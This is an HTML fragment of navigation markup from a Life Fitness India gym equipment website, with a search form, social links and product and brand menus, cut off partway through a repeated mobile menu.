			<form class="elementor-search-form" action="https://www.lifefitnessindia.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1855224">Search</label>

					
					<input id="elementor-search-form-1855224" placeholder="Search.." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-282f334 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="282f334" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4d04d6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cad6386" data-id="cad6386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18cfa9f elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="18cfa9f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5556eaa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b0b0ab" data-id="8b0b0ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-751460a elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="751460a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMMERCIAL USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-895d981 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="895d981" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1080a5" data-id="d1080a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d59d3 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c5d59d3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/LifeFitness/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1015e57" href="https://twitter.com/lifefitness" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/user/lifefitness" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3c5b451" href="https://in.pinterest.com/lifefitness/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/life-fitness/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-585c8e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="585c8e9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;addf716&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb32e04" data-id="bb32e04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bad13eb elementor-widget elementor-widget-image" data-id="bad13eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="1920" height="347" src="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png" class="attachment-full size-full wp-image-9152" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png 1920w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-300x54.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1024x185.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-768x139.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1536x278.png 1536w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-600x108.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5b748c elementor-hidden-mobile" data-id="d5b748c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-63a2193 elementor-hidden-desktop elementor-hidden-tablet" data-id="63a2193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-30bf029" data-id="30bf029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a476cc1 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a476cc1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a476cc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3668"><a aria-expanded="false" class="elementor-item menu-link">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a aria-expanded="false" href="/product-category/cardio/" class="elementor-sub-item menu-link">CARDIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3678"><a href="https://www.lifefitnessindia.com/life-fitness-on-demand/" class="elementor-sub-item menu-link">Demand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.lifefitnessindia.com/life-fitness/treadmills/" class="elementor-sub-item menu-link">Treadmills</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/product/powermill-climber/" class="elementor-sub-item menu-link">POWERMILL CLIMBER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://www.lifefitnessindia.com/life-fitness/arc-trainers/" class="elementor-sub-item menu-link">Arc Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.lifefitnessindia.com/life-fitness/elliptical-cross-trainers/" class="elementor-sub-item menu-link">Elliptical Cross-Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.lifefitnessindia.com/life-fitness/upright-bikes/" class="elementor-sub-item menu-link">Upright Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://www.lifefitnessindia.com/recumbent-bikes/" class="elementor-sub-item menu-link">Recumbent Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.lifefitnessindia.com/rowers/" class="elementor-sub-item menu-link">Rowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.lifefitnessindia.com/indoor-cycling-group/" class="elementor-sub-item menu-link">Indoor Cycling Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.lifefitnessindia.com/consoles/" class="elementor-sub-item menu-link">Consoles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="/product-category/cardio/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3706"><a aria-expanded="false" href="/product-category/strength-training/" class="elementor-sub-item menu-link">STRENGTH TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://www.lifefitnessindia.com/selectorized/" class="elementor-sub-item menu-link">Selectorized</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://www.lifefitnessindia.com/plate-loaded-2/" class="elementor-sub-item menu-link">Plate Loaded</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.lifefitnessindia.com/cable-machines/" class="elementor-sub-item menu-link">Cable Machines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://www.lifefitnessindia.com/benches-2/" class="elementor-sub-item menu-link">Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://www.lifefitnessindia.com/racks-rigs-2/" class="elementor-sub-item menu-link">Racks &#038; Rigs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/product-category/accessories/storage-racks-accessories/" class="elementor-sub-item menu-link">STORAGE RACKS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link">SYNGRY</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="/product-category/strength-training/" class="elementor-sub-item menu-link">show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3715"><a aria-expanded="false" href="/product-category/group-training/" class="elementor-sub-item menu-link">GROUP TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3716"><a href="/product-category/group-training/small-group-training/" class="elementor-sub-item menu-link">SMALL GROUP TRAINING</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717"><a href="/product-category/group-training/group-x/" class="elementor-sub-item menu-link">GROUP X</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link">Hammer Strength Performance Trainers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3719"><a href="/product-category/group-training/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a aria-expanded="false" href="/product-category/accessories/" class="elementor-sub-item menu-link">ACCESSORIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/heavybags-gloves-ropes/" class="elementor-sub-item menu-link">HEAVYBAGS, GLOVES &#038; ROPES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3722"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/kettlebells-bags/" class="elementor-sub-item menu-link">KETTLEBELLS &#038; BAGS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/mats-resistance-bands-rollers/" class="elementor-sub-item menu-link">MATS, RESISTANCE BANDS &#038; ROLLERS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/medicine-balls-stability-balls/" class="elementor-sub-item menu-link">MEDICINE BALLS &#038; STABILITY BALLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/plyometric-boxes/" class="elementor-sub-item menu-link">PLYOMETRIC BOXES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link">STUDIO COLLECTION</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"><a class="elementor-sub-item menu-link">OLYMPIC BARS, PLATES &#038; COLLARS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/dumbbells-fixed-barbells/" class="elementor-sub-item menu-link">DUMBBELLS &#038; FIXED BARBELLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3729"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8325"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">VIEW BY SERIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link">Synrgy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://www.lifefitnessindia.com/insignia-series/" class="elementor-sub-item menu-link">Insignia Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a href="https://www.lifefitnessindia.com/signature-series/" class="elementor-sub-item menu-link">Signature series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8329"><a href="https://www.lifefitnessindia.com/axiom-series/" class="elementor-sub-item menu-link">Axiom Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.lifefitnessindia.com/circuit-series/" class="elementor-sub-item menu-link">Circuit Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3730"><a href="/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link">STUDIO COLLECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.lifefitnessindia.com/hd-elite/" class="elementor-sub-item menu-link">HD ELITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link">HAMMER STRENGTH PERFORMANCE TRAINERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://ecomlifefitness.shop.digitalwording.co.in/" class="elementor-sub-item menu-link">HOME PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3669"><a aria-expanded="false" class="elementor-item menu-link">BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="/life-fitness/" class="elementor-sub-item menu-link">LIFE FITNESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="/hammer-strength/" class="elementor-sub-item menu-link">HAMMER STRENGTH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="/teaming/" class="elementor-sub-item menu-link">ICG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="/scifit/" class="elementor-sub-item menu-link">SCIFIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="/family-of-brands/" class="elementor-sub-item menu-link">FAMILY OF BRANDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a aria-expanded="false" class="elementor-item menu-link">OTHER BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="/escape/" class="elementor-sub-item menu-link">ESCAPE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="/scifit/" class="elementor-sub-item menu-link">SCIFIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.lifefitnessindia.com/blogs/" class="elementor-item menu-link">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3673"><a aria-expanded="false" class="elementor-item menu-link">Why Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3674"><a href="/banglore/" class="elementor-sub-item menu-link">Clients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a aria-expanded="false" href="/" class="elementor-sub-item menu-link">Service App</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="elementor-sub-item menu-link">App Store</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness&#038;pli=1" class="elementor-sub-item menu-link">Play Store</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3679"><a href="https://lifefitnessindia.shop.digitalwording.co.in/client-testimonials/" class="elementor-sub-item menu-link">Client-Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.lifefitnessindia.com/about/" class="elementor-item menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.lifefitnessindia.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.lifefitnessindia.com/3d-views/" class="elementor-item menu-link">3D Views</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a476cc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3668"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a aria-expanded="false" href="/product-category/cardio/" class="elementor-sub-item menu-link" tabindex="-1">CARDIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3678"><a href="https://www.lifefitnessindia.com/life-fitness-on-demand/" class="elementor-sub-item menu-link" tabindex="-1">Demand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.lifefitnessindia.com/life-fitness/treadmills/" class="elementor-sub-item menu-link" tabindex="-1">Treadmills</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/product/powermill-climber/" class="elementor-sub-item menu-link" tabindex="-1">POWERMILL CLIMBER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://www.lifefitnessindia.com/life-fitness/arc-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Arc Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.lifefitnessindia.com/life-fitness/elliptical-cross-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Elliptical Cross-Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.lifefitnessindia.com/life-fitness/upright-bikes/" class="elementor-sub-item menu-link" tabindex="-1">Upright Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://www.lifefitnessindia.com/recumbent-bikes/" class="elementor-sub-item menu-link" tabindex="-1">Recumbent Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.lifefitnessindia.com/rowers/" class="elementor-sub-item menu-link" tabindex="-1">Rowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.lifefitnessindia.com/indoor-cycling-group/" class="elementor-sub-item menu-link" tabindex="-1">Indoor Cycling Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.lifefitnessindia.com/consoles/" class="elementor-sub-item menu-link" tabindex="-1">Consoles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="/product-category/cardio/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3706"><a aria-expanded="false" href="/product-category/strength-training/" class="elementor-sub-item menu-link" tabindex="-1">STRENGTH TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://www.lifefitnessindia.com/selectorized/" class="elementor-sub-item menu-link" tabindex="-1">Selectorized</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://www.lifefitnessindia.com/plate-loaded-2/" class="elementor-sub-item menu-link" tabindex="-1">Plate Loaded</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.lifefitnessindia.com/cable-machines/" class="elementor-sub-item menu-link" tabindex="-1">Cable Machines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://www.lifefitnessindia.com/benches-2/" class="elementor-sub-item menu-link" tabindex="-1">Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://www.lifefitnessindia.com/racks-rigs-2/" class="elementor-sub-item menu-link" tabindex="-1">Racks &#038; Rigs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/product-category/accessories/storage-racks-accessories/" class="elementor-sub-item menu-link" tabindex="-1">STORAGE RACKS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link" tabindex="-1">SYNGRY</a></li>
